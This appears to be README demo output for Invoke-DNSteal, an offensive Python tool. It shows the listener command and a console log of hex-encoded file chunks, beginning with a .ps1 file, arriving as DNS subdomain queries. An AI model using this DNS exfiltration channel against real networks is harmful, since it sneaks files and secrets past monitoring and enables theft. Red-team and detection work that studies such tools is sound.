 Windows PowerShell
PS C:\Users\Joel\Tools\Python2> .\python.exe .\Invoke-DNSteal.py 0.0.0.0 -udp
Invoke-DNSteal
--------------------------- by @JoelGMSec --------------------------
[i] DNS listening on 0.0.0.0:53 over UDP
[i] Press Ctrl+C anytime to exit, data is saved automatically
[+] Data: 26 bytes - 1.ps1.start.dcas.uct.jdmv
[+] Data: 41 bytes - 2.3737752F497A303950543039.tuml.nkr.oycd
[+] Data: 40 bytes - 3.505430395054303950543039.nsz.vnkb.vze
[+] Data: 40 bytes - 4.505430395054303950543039.hmd.xumy.bmq
[+] Data: 39 bytes - 5.505430395054303950543039.qay.vwt.shf
[+] Data: 42 bytes - 6.4977304B4979416753573532.vuyp.ryea.hzen
[+] Data: 40 bytes - 7.6232746C4C55524F5533526C.idbk.gmx.jcq
[+] Data: 42 bytes - 8.59577767596E6B6751457076.xuyg.eahq.bjak
[+] Data: 40 bytes - 9.5A57784854564E6C59794167.mna.xsr.seto
[+] Data: 42 bytes - 10.4977304B4979416749434167.vycw.sck.pmlt